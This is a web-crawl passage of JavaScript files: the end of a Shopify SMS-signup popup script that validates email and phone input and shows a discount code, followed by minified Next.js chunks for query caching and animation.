        window.location.hostname.replace('.myshopify.com', '');

      // Try app proxy first, fallback to direct URL for development
      let proxyUrl = `${window.location.origin}/apps/sms-app/proxy/popup-settings`;

      // Add shop parameter as query string for GET request
      if (shopifyDomain) {
        proxyUrl += `?shop=${encodeURIComponent(shopifyDomain)}`;
      }

      console.log('🔍 Loading popup settings from:', proxyUrl);
      console.log('🏪 Shop domain:', shopifyDomain);

      const response = await fetch(proxyUrl);

      if (!response.ok) {
        throw new Error(`HTTP ${response.status}`);
      }

      const result = await response.json();

      if (result.success && result.data) {
        // Smart merge logic to avoid overriding defaults unnecessarily
        const mergedConfig = result.isDefault
          ? DEFAULT_CONFIG // Use DEFAULT_CONFIG for new shops (no database record)
          : { ...DEFAULT_CONFIG, ...result.data }; // Only override with user data

        // Add store information to config
        if (result.store) {
          mergedConfig.store = result.store;
        }

        return mergedConfig;
      } else {
        throw new Error(result.error || 'Invalid response');
      }
    } catch (error) {
      console.error('💥 Error loading popup settings:', error);

      return DEFAULT_CONFIG;
    }
  }

  // Add custom CSS injection function
  function injectCustomCSS() {
    if (CONFIG.customCSS && CONFIG.customCSS.trim()) {
      try {
        // Remove existing custom CSS if any
        const existingStyle = document.getElementById('sms-popup-custom-css');
        if (existingStyle) {
          existingStyle.remove();
        }

        const styleElement = document.createElement('style');
        styleElement.id = 'sms-popup-custom-css-' + Date.now(); // Force re-render
        styleElement.textContent = CONFIG.customCSS;
        document.head.appendChild(styleElement);
      } catch (error) {
        console.error('❌ Error injecting custom CSS:', error);
      }
    }
  }

  // NEW: Updated floating button with modern design to match Step 1
  function createFloatingButtonHTML() {
    if (!CONFIG.floatingButtonEnabled) {
      return ''; // Don't create floating button if disabled
    }

    const position = CONFIG.floatingButtonPosition || 'left';
    const positionStyles =
      position === 'left'
        ? `
          left: 0;
          border-radius: 0 30px 30px 0;
        `
        : `
          right: 0;
          border-radius: 30px 0 0 30px;
        `;

    return `
        <div id="floating-discount-btn" style="
            position: fixed;
            top: 50%;
            transform: translateY(-50%);
            ${positionStyles}
            background: ${CONFIG.floatingButtonColor};
            color: ${CONFIG.floatingButtonTextColor};
            padding: 15px 10px;
            padding-top: 40px;
            font-size: 14px;
            font-weight: bold;
            cursor: pointer;
            z-index: 999990;
            box-shadow: 2px 5px 15px rgba(0,0,0,0.3);
            writing-mode: vertical-rl;
            text-orientation: mixed;
            display: none;
            animation: slideIn${
              position === 'left' ? 'Left' : 'Right'
            } 0.5s ease-out;
            transition: all 0.3s;
        ">
          <!-- Close button -->
          <button id="floating-btn-close" style="
              position: absolute;
              top: 8px;
              ${position === 'left' ? 'right: 8px;' : 'left: 8px;'}
              background: rgba(255,255,255,0.2);
              border: none;
              width: 20px;
              height: 20px;
              border-radius: 50%;
              font-size: 12px;
              color: white;
              cursor: pointer;
              display: flex;
              align-items: center;
              justify-content: center;
              transition: all 0.2s;
              z-index: 10;
          ">×</button>
          ${CONFIG.floatingButtonText}
        </div>
      `;
  }

  // Initialize popup with dynamic configuration
  async function initPopupWithConfig() {
    CONFIG = await loadPopupSettings();

    // Check for test parameters - override enabled for testing
    const urlParams = new URLSearchParams(window.location.search);
    const isTestMode = urlParams.get('sms_popup_test') === 'true';
    const isAdminPreview = urlParams.get('admin_preview') === 'true';
    const forcePopup = urlParams.get('force_popup') === 'true';
    const testDelay = urlParams.get('delay');

    if (isTestMode || isAdminPreview) {
      CONFIG.enabled = true;

      // In admin preview, always show popup regardless of localStorage state
      if (isAdminPreview || forcePopup) {
        localStorage.removeItem('has-seen-popup');
        localStorage.removeItem('sms-popup-submitted');
      }

      if (testDelay) {
        CONFIG.delay = parseInt(testDelay);
      }
    }

    // Check if popup should be enabled
    if (!CONFIG.enabled) {
      return;
    }

    // Continue with existing initialization
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', addPopupToPage);
    } else {
      addPopupToPage();
    }
  }

  // Update addPopupToPage to inject custom CSS
  const originalAddPopupToPage = addPopupToPage;
  addPopupToPage = function () {
    if (document.getElementById('sms-popup-overlay')) {
      return;
    }

    const popupHTML = createPopupHTML();
    document.body.insertAdjacentHTML('beforeend', popupHTML);

    // Inject custom CSS after popup is added
    injectCustomCSS();

    setupEventListeners();
    setTimeout(initSpinWheel, 100);
  };

  // Initialize
  initPopupWithConfig()
    .then(() => {})
    .catch((error) => {
      console.error('💥 Popup initialization failed:', error);
    });

  // Email Validation Functions
  window.validateEmail = function (input) {
    const email = input.value.trim();
    const errorDiv = document.getElementById('step-2-email-error');

    // Reset styles
    input.style.borderColor = '#e1e1e1';
    input.style.background = '#f8f9fa';
    input.style.boxShadow = 'none';

    if (!email) {
      showError('Please enter your email address');
      return false;
    }

    // Email validation regex
    const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;

    if (!emailRegex.test(email)) {
      showError('Please enter a valid email address');
      input.style.borderColor = '#dc3545';
      input.style.background = '#fff5f5';
      return false;
    }

    // Check for common invalid emails
    const invalidDomains = ['test.com', 'example.com', 'invalid.com'];
    const domain = email.split('@')[1].toLowerCase();

    if (invalidDomains.some((invalid) => domain.includes(invalid))) {
      showError('Please enter a real email address');
      input.style.borderColor = '#dc3545';
      input.style.background = '#fff5f5';
      return false;
    }

    hideError();
    return true;
  };

  window.clearEmailError = function () {
    hideError();
    const input = document.getElementById('step-2-email-input');
    if (input) {
      input.style.borderColor = '#e1e1e1';
      input.style.background = '#f8f9fa';
      input.style.boxShadow = 'none';
    }
  };

  function showError(message) {
    const errorDiv = document.getElementById('step-2-email-error');
    if (errorDiv) {
      errorDiv.textContent = message;
      errorDiv.style.display = 'block';
    }
  }

  function hideError() {
    const errorDiv = document.getElementById('step-2-email-error');
    if (errorDiv) {
      errorDiv.style.display = 'none';
    }
  }

  window.submitStep2 = function () {
    const emailInput = document.getElementById('step-2-email-input');

    if (validateEmail(emailInput)) {
      console.log('✅ Email validated:', emailInput.value);

      // Save email to sessionStorage for use in Step 3
      sessionStorage.setItem('smsPopupEmail', emailInput.value);
      console.log('💾 Email saved to sessionStorage:', emailInput.value);

      // Navigate to Step 3 after successful email submission
      goToStep(3);
    } else {
      console.log('❌ Email validation failed');
    }
  };

  // Step 3 Functions
  window.submitStep3 = function () {
    const phoneInput = document.getElementById('step-3-phone-input');
    const countrySelect = document.getElementById('step-3-country-select');
    const countryCodeSpan = document.getElementById('step-3-country-code');

    const phone = phoneInput.value.trim();
    const countryCode = countrySelect.value;

    // Find country code from existing COUNTRY_CODES array
    const selectedCountry = COUNTRY_CODES.find(
      (country) => country.code === countryCode
    );
    const dialCode = selectedCountry ? selectedCountry.dialCode : '+1';

    if (countryCodeSpan) {
      countryCodeSpan.textContent = dialCode;
    }

    // Use existing validatePhone logic
    const validation = validatePhone(phone, countryCode);

    if (validation.valid) {
      const formattedPhone = formatPhone(phone, countryCode);

      // Get email from sessionStorage
      const email = sessionStorage.getItem('smsPopupEmail') || '';

      // Go to Step 4 immediately after validation
      goToStep(4);

      // Call API to save subscriber with email in background
      saveSubscriberToDatabase(validation.cleaned, '', countryCode, email)
        .then(async (saveResponse) => {
          // Also trigger browser abandoned automation
          try {
            const automationResponse = await triggerBrowserAbandonedAutomation(
              validation.cleaned,
              '',
              countryCode,
              email
            );
          } catch (automationError) {
            console.error(
              '⚠️ Browser abandoned automation failed:',
              automationError
            );
            // Continue with success flow even if automation fails
          }
        })
        .catch((error) => {
          console.error('❌ Save subscriber API failed:', error);
          // Don't show error in Step 4 since user is already there
          // Could show a subtle notification later if needed
        });
    } else {
      console.log('❌ Phone validation failed:', validation.error);
      showPhoneError(validation.error || 'Please enter a valid phone number');
    }
  };

  // Use the existing validatePhone and formatPhone functions that are already defined
  // in the main sms-popup.js file around lines 113 and 406

  function showPhoneError(message) {
    const errorDiv = document.getElementById('step-3-phone-error');
    if (errorDiv) {
      errorDiv.textContent = message;
      errorDiv.style.display = 'block';
    }
  }

  function hidePhoneError() {
    const errorDiv = document.getElementById('step-3-phone-error');
    if (errorDiv) {
      errorDiv.style.display = 'none';
    }
  }

  // Function to populate country select and initialize
  window.initializeStep3CountrySelect = function () {
    const countrySelect = document.getElementById('step-3-country-select');
    const countryCodeSpan = document.getElementById('step-3-country-code');

    if (!countrySelect) {
      console.log('❌ Country select element not found');
      return;
    }

    // Clear existing options
    countrySelect.innerHTML = '';

    // Add all countries from COUNTRY_CODES array
    COUNTRY_CODES.forEach((country) => {
      const option = document.createElement('option');
      option.value = country.code;
      option.textContent = `${country.flag} ${country.name}`;
      option.selected = country.code === 'US'; // Default to US
      countrySelect.appendChild(option);
    });

    // Set initial dial code
    if (countryCodeSpan) {
      countryCodeSpan.textContent = '+1';
    }

    // Setup validation listeners
    window.setupStep3ValidationListeners();
  };

  // Function to initialize Step 4 discount display
  window.initializeStep4Discount = function () {
    const discountCodeElement = document.getElementById('discount-code');
    const discountAmountElements = document.querySelectorAll(
      '[data-discount-amount]'
    );
    const shopNameElements = document.querySelectorAll('.shop-name');

    if (discountCodeElement) {
      discountCodeElement.textContent = CONFIG.discountCode;
    }

    // Update any discount amount displays
    discountAmountElements.forEach((element) => {
      element.textContent = CONFIG.discountAmount;
    });

    // Update shop name displays - replace with store logo if available
    shopNameElements.forEach((element) => {
      if (CONFIG.store && CONFIG.store.logo) {
        // Replace with logo using helper function
        element.innerHTML = getShopNameHTML(
          'max-height: 60px; max-width: 200px;'
        );
        // Update element to be flex container for better logo alignment
        element.style.display = 'flex';
        element.style.alignItems = 'center';
        element.style.justifyContent = 'center';
        // Override text-specific styles for logo container
        element.style.background = 'none';
        element.style.webkitBackgroundClip = 'unset';
        element.style.webkitTextFillColor = 'unset';
        element.style.backgroundClip = 'unset';
        element.style.letterSpacing = 'normal';
        element.style.textTransform = 'none';
      } else {
        // Hide element if no logo
        element.style.display = 'none';
      }
    });
  };

  // Function to copy discount code
  window.copyDiscountCode = function (button) {
    const discountCodeElement = document.getElementById('discount-code');
    const copyIcon = document.getElementById('copy-icon');

    if (discountCodeElement && copyIcon) {
      const discountCode = discountCodeElement.textContent.trim();
      const originalIcon = copyIcon.innerHTML;

      // Success icon SVG
      const successIcon =
        '<svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" font-size="inherit" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M9 16.17 4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z"></path></svg>';

      // Copy to clipboard
      navigator.clipboard
        .writeText(discountCode)
        .then(() => {
          // Show success feedback with icon change
          copyIcon.innerHTML = successIcon;

          setTimeout(() => {
            copyIcon.innerHTML = originalIcon;
          }, 2000);
        })
        .catch((err) => {
          console.error('❌ Failed to copy discount code:', err);
          // Fallback for older browsers
          const textArea = document.createElement('textarea');
          textArea.value = discountCode;
          document.body.appendChild(textArea);
          textArea.select();
          document.execCommand('copy');
          document.body.removeChild(textArea);

          // Show success feedback with icon change
          copyIcon.innerHTML = successIcon;

          setTimeout(() => {
            copyIcon.innerHTML = originalIcon;
          }, 2000);
        });
    } else {
      console.error('❌ Could not find elements:', {
        discountCodeElement: !!discountCodeElement,
        copyIcon: !!copyIcon,
      });
    }
  };

  // Function to update country code when selection changes
  window.updateCountryCode = function (countryCode) {
    const countryCodeSpan = document.getElementById('step-3-country-code');
    const phoneInput = document.getElementById('step-3-phone-input');

    const selectedCountry = COUNTRY_CODES.find(
      (country) => country.code === countryCode
    );
    const dialCode = selectedCountry ? selectedCountry.dialCode : '+1';

    if (countryCodeSpan) {
      countryCodeSpan.textContent = dialCode;
    }

    // Re-format existing phone number for new country
    if (phoneInput && phoneInput.value) {
      const currentPhone = phoneInput.value.replace(/\D/g, ''); // Remove all non-digits
      if (currentPhone) {
        const formattedPhone = formatPhone(currentPhone, countryCode);
        phoneInput.value = formattedPhone;
      }
    }
  };

  // Setup Step 3 validation listeners - called when Step 3 is initialized
  window.setupStep3ValidationListeners = function () {
    const phoneInput = document.getElementById('step-3-phone-input');
    const countrySelect = document.getElementById('step-3-country-select');

    if (phoneInput) {
      phoneInput.addEventListener('blur', function () {
        // Use the existing validatePhone function from main file
        const validation = validatePhone(this.value, countrySelect.value);
        if (!validation.valid) {
          showPhoneError(validation.error);
          this.parentElement.style.borderColor = '#dc3545';
          this.parentElement.style.background = '#fff5f5';
        }
      });
      phoneInput.addEventListener('input', function () {
        hidePhoneError();
        this.parentElement.style.borderColor = '#e1e1e1';
        this.parentElement.style.background = '#f8f9fa';

        // Format the phone as user types
        const formattedPhone = formatPhone(this.value, countrySelect.value);
        if (formattedPhone !== this.value) {
          this.value = formattedPhone;
        }
      });
    }
  };
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/62340-7656d059067eb35c.js
body_size: 3481
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[62340],{140:(e,t,n)=>{n.d(t,{j:()=>r});var r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},i=e=>setTimeout(e,0),s=r=>{t?e.push(r):i(()=>{n(r)})};return{batch:s=>{let u;t++;try{u=s()}finally{--t||(()=>{let t=e;e=[],t.length&&i(()=>{r(()=>{t.forEach(e=>{n(e)})})})})()}return u},batchCalls:e=>(...t)=>{s(()=>{e(...t)})},schedule:s,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{i=e}}}()},7813:(e,t,n)=>{n.d(t,{k:()=>i});var r=n(70641),i=class{#e;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#e=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#e&&(clearTimeout(this.#e),this.#e=void 0)}}},34013:(e,t,n)=>{n.d(t,{Q:()=>r});var r=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},64500:(e,t,n)=>{n.d(t,{T3:()=>u.IT,Vy:()=>y,_C:()=>u.n_,cr:()=>d,g6:()=>f,lI:()=>u.y3});var r=n(140),i=n(70641),s=n(35049),u=n(37243),o=n(92880),c=n(16736);let a="undefined"==typeof window;function l(e){return e.length>=2&&["convexQuery","convexAction"].includes(e[0])&&"skip"===e[2]}function h(e){return e.length>=2&&"convexQuery"===e[0]}class y{convexClient;subscriptions;unsubscribe;serverHttpClient;_queryClient;get queryClient(){if(!this._queryClient)throw Error("ConvexQueryClient not connected to TanStack QueryClient.");return this._queryClient}constructor(e,t={}){"string"==typeof e?this.convexClient=new u.eH(e,t):this.convexClient=e,this.subscriptions={},t.queryClient&&(this._queryClient=t.queryClient,this.unsubscribe=this.subscribeInner(t.queryClient.getQueryCache())),a&&(this.serverHttpClient=new s.Tb(this.convexClient.address))}connect(e){if(this.unsubscribe)throw Error("already subscribed!");this._queryClient=e,this.unsubscribe=this.subscribeInner(e.getQueryCache())}onUpdate=()=>{r.j.batch(()=>{for(let e of Object.keys(this.subscriptions))this.onUpdateQueryKeyHash(e)})};onUpdateQueryKeyHash(e){let t,n=this.subscriptions[e];if(!n)throw Error(`Internal ConvexQueryClient error: onUpdateQueryKeyHash called for ${e}`);let r=this.queryClient.getQueryCache().get(e);if(!r)return;let{queryKey:i,watch:s}=n;try{t={ok:!0,value:s.localQueryResult()}}catch(e){t={ok:!1,error:e}}if(t.ok){let e=t.value;this.queryClient.setQueryData(i,t=>{if(void 0!==t)return e})}else{let{error:e}=t;r?.setState({error:e,errorUpdateCount:r.state.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:r.state.fetchFailureCount+1,fetchFailureReason:e,fetchStatus:"idle",status:"error"},{meta:"set by ConvexQueryClient"})}}subscribeInner(e){return a?()=>{}:e.subscribe(e=>{if(h(e.query.queryKey)&&!l(e.query.queryKey))switch(e.type){case"removed":this.subscriptions[e.query.queryHash].unsubscribe(),delete this.subscriptions[e.query.queryHash];break;case"added":{let[t,n,r,i]=e.query.queryKey,s=this.convexClient.watchQuery(n,r,{}),u=s.onUpdate(()=>{this.onUpdateQueryKeyHash(e.query.queryHash)});this.subscriptions[e.query.queryHash]={queryKey:e.query.queryKey,watch:s,unsubscribe:u};break}case"observerAdded":case"observerResultsUpdated":break;case"observerRemoved":e.query.getObserversCount();break;case"updated":"setState"===e.action.type&&e.action.setStateOptions?.meta}})}queryFn(e=b){return async t=>{var n;if(l(t.queryKey))throw Error("Skipped query should not actually be run, should { enabled: false }");if(h(t.queryKey)){let[e,n,r]=t.queryKey;return a?await this.serverHttpClient.consistentQuery(n,r):await this.convexClient.query(n,r)}if((n=t.queryKey).length>=2&&"convexAction"===n[0]){let[e,n,r]=t.queryKey;if(!a)return await this.convexClient.action(n,r);{let e=new s.Tb(this.convexClient.address);return await e.action(n,r)}}return e(t)}}hashFn(e=i.EN){return t=>{if(h(t))return`convexQuery|${(0,o.qQ)(t[1])}|${JSON.stringify((0,c.rz)(t[2]))}`;return e(t)}}queryOptions=(e,t)=>({queryKey:["convexQuery",(0,o.qQ)(e),t],queryFn:this.queryFn(),staleTime:1/0})}let f=(e,t)=>({queryKey:["convexQuery",(0,o.qQ)(e),"skip"===t?"skip":t],staleTime:1/0,..."skip"===t?{enabled:!1}:{}}),d=(e,t)=>({queryKey:["convexAction",(0,o.qQ)(e),"skip"===t?{}:t],..."skip"===t?{enabled:!1}:{}});function b(e){throw Error("Query key is not for a Convex Query: "+e.queryKey)}},70641:(e,t,n)=>{n.d(t,{BH:()=>b,Cp:()=>d,EN:()=>f,Eh:()=>a,F$:()=>y,MK:()=>l,S$:()=>r,ZM:()=>k,ZZ:()=>E,Zw:()=>s,d2:()=>c,f8:()=>p,gn:()=>u,hT:()=>Q,j3:()=>o,lQ:()=>i,nJ:()=>h,pl:()=>C,y9:()=>g,yy:()=>w});var r="undefined"==typeof window||"Deno"in globalThis;function i(){}function s(e,t){return"function"==typeof e?e(t):e}function u(e){return"number"==typeof e&&e>=0&&e!==1/0}function o(e,t){return Math.max(e+(t||0)-Date.now(),0)}function c(e,t){return"function"==typeof e?e(t):e}function a(e,t){return"function"==typeof e?e(t):e}function l(e,t){let{type:n="all",exact:r,fetchStatus:i,predicate:s,queryKey:u,stale:o}=e;if(u){if(r){if(t.queryHash!==y(u,t.options))return!1}else if(!d(t.queryKey,u))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof o||t.isStale()===o)&&(!i||i===t.state.fetchStatus)&&(!s||!!s(t))}function h(e,t){let{exact:n,status:r,predicate:i,mutationKey:s}=e;if(s){if(!t.options.mutationKey)return!1;if(n){if(f(t.options.mutationKey)!==f(s))return!1}else if(!d(t.options.mutationKey,s))return!1}return(!r||t.state.status===r)&&(!i||!!i(t))}function y(e,t){return(t?.queryKeyHashFn||f)(e)}function f(e){return JSON.stringify(e,(e,t)=>q(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function d(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&!Object.keys(t).some(n=>!d(e[n],t[n]))}function b(e,t){if(e===t)return e;let n=v(e)&&v(t);if(n||q(e)&&q(t)){let r=n?e:Object.keys(e),i=r.length,s=n?t:Object.keys(t),u=s.length,o=n?[]:{},c=0;for(let i=0;i<u;i++){let u=n?i:s[i];(!n&&r.includes(u)||n)&&void 0===e[u]&&void 0===t[u]?(o[u]=void 0,c++):(o[u]=b(e[u],t[u]),o[u]===e[u]&&void 0!==e[u]&&c++)}return i===u&&c===i?e:o}return t}function p(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function v(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function q(e){if(!m(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!m(n)&&!!n.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}function m(e){return"[object Object]"===Object.prototype.toString.call(e)}function w(e){return new Promise(t=>{setTimeout(t,e)})}function C(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?b(e,t):t}function g(e,t,n=0){let r=[...e,t];return n&&r.length>n?r.slice(1):r}function E(e,t,n=0){let r=[t,...e];return n&&r.length>n?r.slice(0,-1):r}var Q=Symbol();function k(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==Q?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}},79529:(e,t,n)=>{n.d(t,{II:()=>l,v_:()=>o,wm:()=>a});var r=n(91891),i=n(97282),s=n(70641);function u(e){return Math.min(1e3*2**e,3e4)}function o(e){return(e??"online")!=="online"||i.t.isOnline()}var c=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function a(e){return e instanceof c}function l(e){let t,n,a,l=!1,h=0,y=!1,f=new Promise((e,t)=>{n=e,a=t}),d=()=>r.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),b=()=>o(e.networkMode)&&e.canRun(),p=r=>{y||(y=!0,e.onSuccess?.(r),t?.(),n(r))},v=n=>{y||(y=!0,e.onError?.(n),t?.(),a(n))},q=()=>new Promise(n=>{t=e=>{(y||d())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,y||e.onContinue?.()}),m=()=>{let t;if(y)return;let n=0===h?e.initialPromise:void 0;try{t=n??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(p).catch(t=>{if(y)return;let n=e.retry??3*!s.S$,r=e.retryDelay??u,i="function"==typeof r?r(h,t):r,o=!0===n||"number"==typeof n&&h<n||"function"==typeof n&&n(h,t);if(l||!o)return void v(t);h++,e.onFail?.(h,t),(0,s.yy)(i).then(()=>d()?void 0:q()).then(()=>{l?v(t):m()})})};return{promise:f,cancel:t=>{y||(v(new c(t)),e.abort?.())},continue:()=>(t?.(),f),cancelRetry:()=>{l=!0},continueRetry:()=>{l=!1},canStart:b,start:()=>(b()?m():q().then(m),f)}}},91891:(e,t,n)=>{n.d(t,{m:()=>s});var r=n(34013),i=n(70641),s=new class extends r.Q{#t;#n;#r;constructor(){super(),this.#r=e=>{if(!i.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#n||this.setEventListener(this.#r)}onUnsubscribe(){this.hasListeners()||(this.#n?.(),this.#n=void 0)}setEventListener(e){this.#r=e,this.#n?.(),this.#n=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#t!==e&&(this.#t=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#t?this.#t:globalThis.document?.visibilityState!=="hidden"}}},97282:(e,t,n)=>{n.d(t,{t:()=>s});var r=n(34013),i=n(70641),s=new class extends r.Q{#i=!0;#n;#r;constructor(){super(),this.#r=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#n||this.setEventListener(this.#r)}onUnsubscribe(){this.hasListeners()||(this.#n?.(),this.#n=void 0)}setEventListener(e){this.#r=e,this.#n?.(),this.#n=e(this.setOnline.bind(this))}setOnline(e){this.#i!==e&&(this.#i=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#i}}},99197:(e,t,n)=>{n.d(t,{Ht:()=>o,jE:()=>u});var r=n(9898),i=n(76194),s=r.createContext(void 0),u=e=>{let t=r.useContext(s);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},o=e=>{let{client:t,children:n}=e;return r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(s.Provider,{value:t,children:n})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/18894-af27194ae99b5ff5.js
body_size: 37644
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[18894],{18894:(t,e,i)=>{let s;function n(t,e){-1===t.indexOf(e)&&t.push(e)}function r(t,e){let i=t.indexOf(e);i>-1&&t.splice(i,1)}i.d(e,{P:()=>rf});let o=()=>{},a=()=>{},l={skipAnimations:!1,useManualTiming:!1};function h(t){let e;return()=>(void 0===e&&(e=t()),e)}let u=t=>t,d=(t,e,i)=>{let s=e-t;return 0===s?1:(i-t)/s};class c{constructor(){this.subscriptions=[]}add(t){return n(this.subscriptions,t),()=>r(this.subscriptions,t)}notify(t,e,i){let s=this.subscriptions.length;if(s)if(1===s)this.subscriptions[0](t,e,i);else for(let n=0;n<s;n++){let s=this.subscriptions[n];s&&s(t,e,i)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}let p=t=>1e3*t;function m(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function f(t){let e=[{},{}];return t?.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function g(t,e,i,s){if("function"==typeof e){let[n,r]=f(s);e=e(void 0!==i?i:t.custom,n,r)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[n,r]=f(s);e=e(void 0!==i?i:t.custom,n,r)}return e}function v(t,e,i){let s=t.getProps();return g(s,e,void 0!==i?i:s.custom,t)}let y=h(()=>void 0!==window.ScrollTimeline);class x{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}get finished(){return Promise.all(this.animations.map(t=>t.finished))}getAll(t){return this.animations[0][t]}setAll(t,e){for(let i=0;i<this.animations.length;i++)this.animations[i][t]=e}attachTimeline(t,e){let i=this.animations.map(i=>y()&&i.attachTimeline?i.attachTimeline(t):"function"==typeof e?e(i):void 0);return()=>{i.forEach((t,e)=>{t&&t(),this.animations[e].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let e=0;e<this.animations.length;e++)t=Math.max(t,this.animations[e].duration);return t}runAll(t){this.animations.forEach(e=>e[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class w extends x{then(t,e){return this.finished.finally(t).then(()=>{})}}let P={layout:0,mainThread:0,waapi:0},T={value:null,addProjectionMetrics:null},b=t=>Array.isArray(t)&&"number"==typeof t[0],S={},A=function(t,e){let i=h(t);return()=>S[e]??i()}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),M=(t,e,i=10)=>{let s="",n=Math.max(Math.round(e/i),2);for(let e=0;e<n;e++)s+=t(e/(n-1))+", ";return`linear(${s.substring(0,s.length-2)})`},V=([t,e,i,s])=>`cubic-bezier(${t}, ${e}, ${i}, ${s})`,E={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:V([0,.65,.55,1]),circOut:V([.55,0,1,.45]),backIn:V([.31,.01,.66,-.59]),backOut:V([.33,1.53,.69,.99])};function D(t,e){return t?.[e]??t?.default??t}function C(t){let e=0,i=t.next(e);for(;!i.done&&e<2e4;)e+=50,i=t.next(e);return e>=2e4?1/0:e}function k(t){return"function"==typeof t&&"applyToOptions"in t}function R(t,e){t.timeline=e,t.onfinish=null}new WeakMap;let L=["read","resolveKeyframes","update","preRender","render","postRender"];function j(t,e){let i=!1,s=!0,n={delta:0,timestamp:0,isProcessing:!1},r=()=>i=!0,o=L.reduce((t,i)=>(t[i]=function(t,e){let i=new Set,s=new Set,n=!1,r=!1,o=new WeakSet,a={delta:0,timestamp:0,isProcessing:!1},l=0;function h(e){o.has(e)&&(u.schedule(e),t()),l++,e(a)}let u={schedule:(t,e=!1,r=!1)=>{let a=r&&n?i:s;return e&&o.add(t),a.has(t)||a.add(t),t},cancel:t=>{s.delete(t),o.delete(t)},process:t=>{if(a=t,n){r=!0;return}n=!0,[i,s]=[s,i],i.forEach(h),e&&T.value&&T.value.frameloop[e].push(l),l=0,i.clear(),n=!1,r&&(r=!1,u.process(t))}};return u}(r,e?i:void 0),t),{}),{read:a,resolveKeyframes:h,update:u,preRender:d,render:c,postRender:p}=o,m=()=>{let r=l.useManualTiming?n.timestamp:performance.now();i=!1,l.useManualTiming||(n.delta=s?1e3/60:Math.max(Math.min(r-n.timestamp,40),1)),n.timestamp=r,n.isProcessing=!0,a.process(n),h.process(n),u.process(n),d.process(n),c.process(n),p.process(n),n.isProcessing=!1,i&&e&&(s=!1,t(m))};return{schedule:L.reduce((e,r)=>{let a=o[r];return e[r]=(e,r=!1,o=!1)=>(!i&&(i=!0,s=!0,n.isProcessing||t(m)),a.schedule(e,r,o)),e},{}),cancel:t=>{for(let e=0;e<L.length;e++)o[L[e]].cancel(t)},state:n,steps:o}}let{schedule:F,cancel:B,state:O,steps:I}=j("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:u,!0),{schedule:U}=j(queueMicrotask,!1);function $(){s=void 0}let N={now:()=>(void 